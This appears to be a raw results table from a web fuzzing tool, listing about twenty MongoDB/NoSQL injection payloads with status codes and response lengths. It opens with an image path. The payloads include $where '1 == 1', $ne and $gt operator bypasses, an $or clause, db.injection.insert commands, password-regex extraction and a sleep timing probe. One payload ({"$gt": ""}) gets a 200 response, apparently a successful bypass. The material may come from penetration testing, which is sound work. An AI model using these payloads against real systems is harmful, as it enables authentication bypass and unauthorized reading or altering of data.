 Request Payload Status Error Timeout Length Comment
0 500 385
1 true, $where: '1 == 1' 422 459
2 , $where: '1 == 1' 422 447
3 $where: '1 == 1' 422 447
4 ', $where: '1 == 1' 422 449
5 1, $where: '1 == 1' 422 459
6 { $ne: 1 } 422 459
7 ', $or: [ {}, { 'a':'a 422 449
8 ' } ], $comment:'successful Mong... 422 449
9 db.injection.insert({success:1}); 422 447
10 db.injection.insert({success:1});re... 422 447
11 || 1==1 422 447
12 ' || 'a'=='a 422 449
13 ' && this.password.match(/.*/)//... 422 449
14 ' && this.passwordzz.match(/.*/)... 422 449
15 '%20%26%26%20this.passwor... 422 449
16 '%20%26%26%20this.passwor... 422 449
17 {$gt: ''} 422 459
18 {"$gt": ""} 200 443
19 [$ne]=1 422 447
20 ';sleep(5000); 422 449